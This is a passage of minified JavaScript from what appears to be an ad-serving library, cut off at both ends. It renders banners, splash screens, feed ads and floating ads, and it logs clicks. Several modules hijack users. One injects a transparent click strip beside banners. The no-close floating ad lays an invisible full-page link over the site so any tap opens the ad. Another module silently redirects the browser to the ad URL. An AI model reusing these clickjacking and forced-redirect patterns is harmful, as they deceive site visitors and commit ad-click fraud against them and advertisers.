i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var 